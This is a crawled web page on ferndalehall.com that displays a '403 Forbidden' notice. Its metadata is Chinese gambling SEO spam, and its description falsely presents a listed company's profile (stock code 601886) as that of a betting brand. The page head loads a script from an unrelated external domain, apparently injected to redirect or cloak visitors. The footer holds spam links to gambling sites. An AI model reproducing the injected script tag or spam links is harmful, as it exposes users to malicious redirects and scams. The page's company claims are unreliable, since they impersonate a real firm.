

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ferndalehall.com/News_23.html
body_size: 1295
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>星空注册入口_星空(中国)</title>
<meta content="星空注册入口,星空(中国)," name="keywords">
<meta content="星空注册入口【发财信誉推荐】(简称“星空注册入口”，股票代码601886)是于上海证券交易所A股主板上市的大型跨国企业集团，总部位于北京，前身为北京江河幕墙股份有限公司，成立于1999年。江河集团是国家技术创新示范企业、首批国家级知识产权优势企业，国家认定企业技术中心、博士后科研工作站，先后被评为中国上市公司500强、中国民营企业500强、北京市民营企业百强前列。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 154.204.144.130</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.virginking.com">好博网页版登录入口</a> | <a href="http://www.simaspro.com">米兰体育·（中国）官方网站</a> | <a href="http://www.lydskj.com">开云电子(中国)官方网站</a> | <a href="http://www.sdmshr.com">九州官方网（中国）科技有限公司官网</a> | <a href="http://www.purehoop.com">开云官方网页版</a> | <a href="http://www.outboundmadiun.com">九州平台</a> | <a href="http://www.mypearl-sph.com">开云手机站登入</a> | <a href="http://www.plusorg.com">od在线注册</a> | <a href="http://www.drinkhouz.com">星空网页版</a> | 
</div>
</body>
</html>
